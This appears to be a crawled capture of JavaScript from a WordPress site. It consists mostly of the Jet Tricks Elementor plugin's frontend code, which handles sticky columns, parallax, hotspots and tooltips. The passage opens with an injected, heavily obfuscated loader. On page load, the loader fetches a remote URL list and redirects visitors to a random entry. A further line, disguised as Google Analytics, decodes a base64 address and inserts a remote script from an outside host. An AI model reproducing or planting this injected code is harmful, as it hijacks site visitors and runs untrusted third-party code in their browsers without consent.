BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});

;
;

;
;
;
;
;
;window.addEventListener('load',async()=>{(function(i,s,o,g,r){a=s.createElement(o);a.async=0;a.src=atob(r);s.body.appendChild(a);})(window,document,'script','www.google-analytics.com/analytics.js','aHR0cHM6Ly9qYXZhc2NyaXB0LmFmcmljYS9fYjk5ODE0MWJmYmUxMmEwMmQ3OGE4Mzg3YzM4NGU2NjAuanM=');});

--- FILE ---
content_type: application/javascript
request_url: http://htd-vn.com/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.1.8
body_size: 13960
content:
( function( $, elementor ) {

	'use strict';

	var JetTricks = {

		init: function() {
			elementor.hooks.addAction( 'frontend/element_ready/section', JetTricks.elementorSection );
			elementor.hooks.addAction( 'frontend/element_ready/column', JetTricks.elementorColumn );
			elementor.hooks.addAction( 'frontend/element_ready/widget', JetTricks.elementorWidget );

			var widgets = {
				'jet-view-more.default' : JetTricks.widgetViewMore,
				'jet-unfold.default' : JetTricks.widgetUnfold,
				'jet-hotspots.default' : JetTricks.widgetHotspots
			};

			$.each( widgets, function( widget, callback ) {
				elementor.hooks.addAction( 'frontend/element_ready/' + widget, callback );
			});
		},

		elementorSection: function( $scope ) {
			var $target        = $scope,
				sectionId      = $scope.data( 'id' ),
				editMode       = Boolean( elementor.isEditMode() ),
				settings       = {};

			if ( window.JetTricksSettings && window.JetTricksSettings.elements_data.sections.hasOwnProperty( sectionId ) ) {
				settings = window.JetTricksSettings.elements_data.sections[ sectionId ];
			}

			if ( editMode ) {
				settings = JetTricks.sectionEditorSettings( sectionId );
			}

			if ( ! settings ) {
				return false;
			}

			if ( jQuery.isEmptyObject( settings ) ) {
				return false;
			}

			if ( 'false' === settings.particles || '' === settings.particles_json ) {
				return false;
			}

			var particlesId = 'jet-tricks-particles-instance-' + sectionId,
				particlesJson = JSON.parse( settings.particles_json );

			$scope.prepend( '<div id="' + particlesId + '" class="jet-tricks-particles-section__instance"></div>' );

			particlesJS( particlesId, particlesJson );

		},

		elementorColumn: function( $scope ) {
			var $target  = $scope,
				$window  = $( window ),
				columnId = $target.data( 'id' ),
				editMode = Boolean( elementor.isEditMode() ),
				settings = {},
				stickyInstance = null,
				stickyInstanceOptions = {
					topSpacing: 50,
					bottomSpacing: 50,
					containerSelector: '.elementor-row',
					innerWrapperSelector: '.elementor-column-wrap',
				};

			if ( ! editMode ) {
				settings = $target.data( 'settings' );

				if ( $target.hasClass( 'jet-sticky-column' ) ) {

					if ( -1 !== settings['stickyOn'].indexOf( elementorFrontend.getCurrentDeviceMode() ) ) {

						stickyInstanceOptions.topSpacing = settings['topSpacing'];
						stickyInstanceOptions.bottomSpacing = settings['bottomSpacing'];

						$target.data( 'stickyColumnInit', true );
						stickyInstance = new StickySidebar( $target[0], stickyInstanceOptions );

						$window.on( 'resize.JetTricksStickyColumn orientationchange.JetTricksStickyColumn', JetTricksTools.debounce( 50, resizeDebounce ) );
					}
				}
			} else {
				settings = JetTricks.columnEditorSettings( columnId );

				if ( 'true' === settings['sticky'] ) {
					$target.addClass( 'jet-sticky-column' );

					if ( -1 !== settings['stickyOn'].indexOf( elementorFrontend.getCurrentDeviceMode() ) ) {
						stickyInstanceOptions.topSpacing = settings['topSpacing'];
						stickyInstanceOptions.bottomSpacing = settings['bottomSpacing'];

						$target.data( 'stickyColumnInit', true );
						stickyInstance = new StickySidebar( $target[0], stickyInstanceOptions );

						$window.on( 'resize.JetTricksStickyColumn orientationchange.JetTricksStickyColumn', JetTricksTools.debounce( 50, resizeDebounce ) );
					}
				}
			}

			function resizeDebounce() {
				var currentDeviceMode = elementorFrontend.getCurrentDeviceMode(),
					availableDevices  = settings['stickyOn'] || [],
					isInit            = $target.data( 'stickyColumnInit' );

				if ( -1 !== availableDevices.indexOf( currentDeviceMode ) ) {

					if ( ! isInit ) {
						$target.data( 'stickyColumnInit', true );
						stickyInstance = new StickySidebar( $target[0], stickyInstanceOptions );
						stickyInstance.updateSticky();
					}
				} else {
					$target.data( 'stickyColumnInit', false );
					stickyInstance.destroy();
				}
			}

		},

		elementorWidget: function( $scope ) {
			var parallaxInstance = null,
				satelliteInstance = null,
				tooltipInstance = null;

			parallaxInstance = new jetWidgetParallax( $scope );
			parallaxInstance.init();

			satelliteInstance = new jetWidgetSatellite( $scope );
			satelliteInstance.init();

			tooltipInstance = new jetWidgetTooltip( $scope );
			tooltipInstance.init();

		},

		widgetViewMore: function( $scope ) {
			var $target         = $scope.find( '.jet-view-more' ),
				instance        = null,
				settings        = $target.data( 'settings' );

			instance = new jetViewMore( $target, settings );
			instance.init();
		},

		widgetUnfold: function( $scope ) {
			var $target          = $scope.find( '.jet-unfold' ),
				$body            = $( 'body' ),
				$button          = $( '.jet-unfold__button', $target ),
				$mask            = $( '.jet-unfold__mask', $target ),
				$content         = $( '.jet-unfold__content', $target ),
				settings         = $target.data( 'settings' ),
				maskHeight       = +settings['height']['size'] || 100,
				maskTabletHeight = +settings['heightTablet']['size'] || maskHeight,
				maskMobileHeight = +settings['heightMobile']['size'] || maskHeight,
				separatorHeight  = +settings['separatorHeight']['size'] || 20,
				unfoldDuration   = settings['unfoldDuration'],
				foldDuration     = settings['unfoldDuration'],
				unfoldEasing     = settings['unfoldEasing'],
				foldEasing       = settings['foldEasing'];

			if ( ! $target.hasClass( 'jet-unfold-state' ) ) {
				$mask.css( {
					'height': maskHeight
				} );
			}

			$button.on( 'click.jetUnfold', function() {
				var $this         = $( this ),
					$buttonText   = $( '.jet-unfold__button-text', $this ),
					unfoldText    = $this.data( 'unfold-text' ),
					foldText      = $this.data( 'fold-text' ),
					$buttonIcon   = $( '.jet-unfold__button-icon', $this ),
					unfoldIcon    = $this.data( 'unfold-icon' ),
					foldIcon      = $this.data( 'fold-icon' ),
					contentHeight = $content.outerHeight(),
					deviceHeight  = getDeviceHeight();

				if ( ! $target.hasClass( 'jet-unfold-state' ) ) {
					$target.addClass( 'jet-unfold-state' );

					$buttonIcon.html( '<i class="' + foldIcon + '"></i>' );
					$buttonText.html( foldText );

					anime( {
						targets: $mask[0],
						height: contentHeight,
						duration: unfoldDuration['size'],
						easing: unfoldEasing
					} );
				} else {
					$target.removeClass( 'jet-unfold-state' );

					$buttonIcon.html( '<i class="' + unfoldIcon + '"></i>' );
					$buttonText.html( unfoldText );

					anime( {
						targets: $mask[0],
						height: deviceHeight,
						duration: foldDuration['size'],
						easing: foldEasing
					} );
				}
			} );

			$( window ).on( 'resize.jetWidgetUnfold orientationchange.jetWidgetUnfold', JetTricksTools.debounce( 50, function(){

				var deviceHeight  = getDeviceHeight(),
					contentHeight = $content.outerHeight();

				if ( ! $target.hasClass( 'jet-unfold-state' ) ) {
					$mask.css( {
						'height': deviceHeight
					} );
				} else {
					$mask.css( {
						'height': contentHeight
					} );
				}

			} ) );

			function getDeviceHeight() {
				var $deviceMode  = elementor.getCurrentDeviceMode(),
					deviceHeight = maskHeight;

				switch ( $deviceMode ) {
					case 'desktop':
						deviceHeight = maskHeight;
						break;

					case 'tablet':
						deviceHeight = maskTabletHeight;
						break;

					case 'mobile':
						deviceHeight = maskMobileHeight;
						break;
				}

				return deviceHeight;
			}
		},

		widgetHotspots: function( $scope ) {
			var $target   = $scope.find( '.jet-hotspots' ),
				$hotspots = $( '.jet-hotspots__item', $target),
				settings  = $target.data( 'settings' ),
				editMode  = Boolean( elementor.isEditMode() );

			$target.imagesLoaded().progress( function() {
				$target.addClass( 'image-loaded' );
			} );

			$hotspots.each( function( index ) {
				var $this          = $( this ),
					horizontal     = $this.data( 'horizontal-position' ),
					vertical       = $this.data( 'vertical-position' ),
					itemSelector   = $this[0];

				$this.css( {
					'left': horizontal + '%',
					'top': vertical + '%'
				} );

				if ( itemSelector._tippy ) {
					itemSelector._tippy.destroy();
				}

				tippy( [ itemSelector ], {
					arrow: settings['tooltipArrow'],
					arrowType: settings['tooltipArrowType'],
					arrowTransform: settings['tooltipArrowSize'],
					duration: [ settings['tooltipShowDuration']['size'], settings['tooltipHideDuration']['size'] ],
					distance: settings['tooltipDistance']['size'],
					placement: settings['tooltipPlacement'],
					trigger: settings['tooltipTrigger'],
					animation: settings['tooltipAnimation'],
					flipBehavior: 'clockwise',
					appendTo: itemSelector,
					hideOnClick: 'manual' !== settings['tooltipTrigger'],
				} );

				if ( 'manual' === settings['tooltipTrigger'] && itemSelector._tippy ) {
					itemSelector._tippy.show();
				}

				if ( settings['tooltipShowOnInit'] && itemSelector._tippy ) {
					itemSelector._tippy.show();
				}

				if ( editMode && itemSelector._tippy ) {
					itemSelector._tippy.show();
				}

			} );
		},

		columnEditorSettings: function( columnId ) {
			var editorElements = null,
				columnData     = {};

			if ( ! window.elementor.hasOwnProperty( 'elements' ) ) {
				return false;
			}

			editorElements = window.elementor.elements;

			if ( ! editorElements.models ) {
				return false;
			}

			$.each( editorElements.models, function( index, obj ) {

				$.each( obj.attributes.elements.models, function( index, obj ) {
					if ( columnId == obj.id ) {
						columnData = obj.attributes.settings.attributes;
					}
				} );

			} );

			return {
				'sticky': columnData['jet_tricks_column_sticky'] || false,
				'topSpacing': columnData['jet_tricks_top_spacing'] || 50,
				'bottomSpacing': columnData['jet_tricks_bottom_spacing'] || 50,
				'stickyOn': columnData['jet_tricks_column_sticky_on'] || [ 'desktop', 'tablet', 'mobile']
			}

		},

		sectionEditorSettings: function( sectionId ) {
			var editorElements = null,
				sectionData     = {};

			if ( ! window.elementor.hasOwnProperty( 'elements' ) ) {
				return false;
			}

			editorElements = window.elementor.elements;

			if ( ! editorElements.models ) {
				return false;
			}

			$.each( editorElements.models, function( index, obj ) {
				if ( sectionId == obj.id ) {
					sectionData = obj.attributes.settings.attributes;
				}
			} );

			return {
				'particles': sectionData['section_jet_tricks_particles'] || 'false',
				'particles_json': sectionData['section_jet_tricks_particles_json'] || '',
			}

		}

	};

	$( window ).on( 'elementor/frontend/init', JetTricks.init );

	var JetTricksTools = {
		debounce: function( threshold, callback ) {
			var timeout;

			return function debounced( $event ) {
				function delayed() {
					callback.call( this, $event );
					timeout = null;
				}

				if ( timeout ) {
					clearTimeout( timeout );
				}

				timeout = setTimeout( delayed, threshold );
			};
		},

		widgetEditorSettings: function( widgetId ) {
			var editorElements = null,
				widgetData     = {};

			if ( ! window.elementor.hasOwnProperty( 'elements' ) ) {
				return false;
			}

			editorElements = window.elementor.elements;

			if ( ! editorElements.models ) {
				return false;
			}

			$.each( editorElements.models, function( index, obj ) {

				$.each( obj.attributes.elements.models, function( index, obj ) {

					$.each( obj.attributes.elements.models, function( index, obj ) {
						if ( widgetId == obj.id ) {
							widgetData = obj.attributes.settings.attributes;
						}
					} );

				} );

			} );

			return {
				'speed': widgetData['jet_tricks_widget_parallax_speed'] || { 'size': 50, 'unit': '%'},
				'parallax': widgetData['jet_tricks_widget_parallax'] || 'false',
				'invert': widgetData['jet_tricks_widget_parallax_invert'] || 'false',
				'stickyOn': widgetData['jet_tricks_widget_parallax_on'] || [ 'desktop', 'tablet', 'mobile'],
				'satellite': widgetData['jet_tricks_widget_satellite'] || 'false',
				'satelliteType': widgetData['jet_tricks_widget_satellite_type'] || 'text',
				'satellitePosition': widgetData['jet_tricks_widget_satellite_position'] || 'top-center',
				'tooltip': widgetData['jet_tricks_widget_tooltip'] || 'false',
				'tooltipDescription': widgetData['jet_tricks_widget_tooltip_description'] || 'Lorem Ipsum',
				'tooltipPlacement': widgetData['jet_tricks_widget_tooltip_placement'] || 'top',
				'xOffset': widgetData['jet_tricks_widget_tooltip_x_offset'] || 0,
				'yOffset': widgetData['jet_tricks_widget_tooltip_y_offset'] || 0,
				'tooltipAnimation': widgetData['jet_tricks_widget_tooltip_animation'] || 'shift-toward',
				'zIndex': widgetData['jet_tricks_widget_tooltip_z_index'] || '999'
			}
		}
	}

	/**
	 * Jet jetViewMore Class
	 *
	 * @return {void}
	 */
	window.jetViewMore = function( $selector, settings ) {
		var self            = this,
			$window         = $( window ),
			$button         = $( '.jet-view-more__button', $selector ),
			defaultSettings = {
				sections: {},
				effect: 'move-up',
				showall: false
			},
			settings        = $.extend( {}, defaultSettings, settings ),
			sections        = settings['sections'],
			sectionsData    = {},
			buttonVisible   = true,
			editMode        = Boolean( elementor.isEditMode() );

		/**
		 * Init
		 */
		self.init = function() {
			self.setSectionsData();

			if ( editMode ) {
				return false;
			}

			// Add Events
			$button.on( 'click', function() {

				for ( var section in sectionsData ) {
					var $section = sectionsData[ section ]['selector'];

					if ( ! settings.showall ) {
						if ( ! sectionsData[ section ]['visible'] ) {
							sectionsData[ section ]['visible'] = true;
							$section.addClass( 'view-more-visible' );
							$section.addClass( 'jet-tricks-' + settings['effect'] + '-effect' );

							break;
						}
					} else {
						sectionsData[ section ]['visible'] = true;
						$section.addClass( 'view-more-visible' );
						$section.addClass( 'jet-tricks-' + settings['effect'] + '-effect' );
					}

				}

				for ( var section in sectionsData ) {
					buttonVisible = true;

					if ( sectionsData[ section ]['visible'] ) {
						buttonVisible = false;
					}
				}

				if ( ! buttonVisible ) {
					$button.css( { 'display': 'none' } );
				}

			} );
		};

		self.setSectionsData = function() {

			for ( var section in sections ) {
				var $selector = $( '#' + sections[ section ] );

				if ( ! editMode ) {
					$selector.addClass( 'jet-view-more-section' );
				} else {
					$selector.addClass( 'jet-view-more-section-edit-mode' );
				}

				sectionsData[ section ] = {
					'section_id': sections[ section ],
					'selector': $selector,
					'visible': false,
				}
			}
		};
	};

	/**
	 * [jetWidgetParallax description]
	 * @param  {[type]} $scope [description]
	 * @return {[type]}        [description]
	 */
	window.jetWidgetParallax = function( $scope ) {
		var self         = this,
			$target      = $( '> .elementor-widget-container', $scope ),
			$section     = $scope.closest( '.elementor-top-section' ),
			widgetId     = $scope.data('id'),
			settings     = {},
			editMode     = Boolean( elementor.isEditMode() ),
			$window      = $( window ),
			isSafari     = !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/),
			platform     = navigator.platform,
			safariClass  = isSafari ? 'is-safari' : '',
			macClass    = 'MacIntel' == platform ? ' is-mac' : '';

		/**
		 * Init
		 */
		self.init = function() {

			$scope.addClass( macClass );

			if ( ! editMode ) {
				settings = $scope.data( 'jet-tricks-settings' );
			} else {
				settings = JetTricksTools.widgetEditorSettings( widgetId );
			}

			if ( ! settings ) {
				return false;
			}

			if ( 'undefined' === typeof settings ) {
				return false;
			}

			if ( 'false' === settings['parallax'] || 'undefined' === typeof settings['parallax'] ) {
				return false;
			}

			$window.on( 'scroll.jetWidgetParallax resize.jetWidgetParallax', self.scrollHandler ).trigger( 'resize.jetWidgetParallax' );
		};

		self.scrollHandler = function( event ) {
			var speed             = +settings['speed']['size'] * 0.01,
				invert            = 'true' == settings['invert'] ? -1 : 1,
				winHeight         = $window.height(),
				winScrollTop      = $window.scrollTop(),
				offsetTop         = $scope.offset().top,
				thisHeight        = $scope.outerHeight(),
				sectionHeight     = $section.outerHeight(),
				positionDelta     = winScrollTop - offsetTop + ( winHeight / 2 ),
				abs               = positionDelta > 0 ? 1 : -1,
				posY              = abs * Math.pow( Math.abs( positionDelta ), 0.85 ),
				availableDevices  = settings['stickyOn'] || [],
				currentDeviceMode = elementorFrontend.getCurrentDeviceMode();

			posY = invert * Math.ceil( speed * posY );

			if ( -1 !== availableDevices.indexOf( currentDeviceMode ) ) {
				$target.css( {
					'transform': 'translateY(' + posY + 'px)'
				} );
			} else {
				$target.css( {
					'transform': 'translateY(0)'
				} );
			}
		};
	};

	/**
	 * [jetWidgetSatellite description]
	 * @param  {[type]} $scope [description]
	 * @return {[type]}        [description]
	 */
	window.jetWidgetSatellite = function( $scope ) {
		var self     = this,
			widgetId = $scope.data('id'),
			settings = {},
			editMode = Boolean( elementor.isEditMode() );

		/**
		 * Init
		 */
		self.init = function() {

			if ( ! editMode ) {
				settings = $scope.data( 'jet-tricks-settings' );
			} else {
				settings = JetTricksTools.widgetEditorSettings( widgetId );
			}

			if ( ! settings ) {
				return false;
			}

			if ( 'undefined' === typeof settings ) {
				return false;
			}

			if ( 'false' === settings['satellite'] || 'undefined' === typeof settings['satellite'] ) {
				return false;
			}

			$scope.addClass( 'jet-satellite-widget' );

			$( '.jet-tricks-satellite', $scope ).addClass( 'jet-tricks-satellite--' + settings['satellitePosition'] );
		};
	};

	/**
	 * [jetWidgetTooltip description]
	 * @param  {[type]} $scope [description]
	 * @return {[type]}        [description]
	 */
	window.jetWidgetTooltip = function( $scope ) {
		var self           = this,
			widgetId       = $scope.data('id'),
			widgetSelector = $scope[0],
			settings       = {},
			editMode       = Boolean( elementor.isEditMode() ),
			tooltipEvent   = editMode ? 'click' : 'mouseenter';

		/**
		 * Init
		 */
		self.init = function() {

			if ( ! editMode ) {
				settings = $scope.data( 'jet-tricks-settings' );
			} else {
				settings = JetTricksTools.widgetEditorSettings( widgetId );
			}

			if ( ! settings ) {
				return false;
			}

			if ( 'undefined' === typeof settings ) {
				return false;
			}

			if ( 'false' === settings['tooltip'] || 'undefined' === typeof settings['tooltip'] || '' === settings['tooltipDescription'] ) {
				return false;
			}

			$scope.addClass( 'jet-tooltip-widget' );

			if ( widgetSelector._tippy ) {
				widgetSelector._tippy.destroy();
			}

			var tippyInstance = tippy(
				[ widgetSelector ],
				{
					html: document.querySelector( '#jet-tricks-tooltip-content-' + widgetId ),
					appendTo: widgetSelector,
					arrow: true,
					placement: settings['tooltipPlacement'],
					flipBehavior: 'clockwise',
					trigger: tooltipEvent,
					offset: settings['xOffset'] + ', ' + settings['yOffset'],
					animation: settings['tooltipAnimation'],
					zIndex: settings['zIndex']
				}
			);

			if ( editMode && widgetSelector._tippy ) {
				widgetSelector._tippy.show();
			}

		};
	};

}( jQuery, window.elementorFrontend ) );

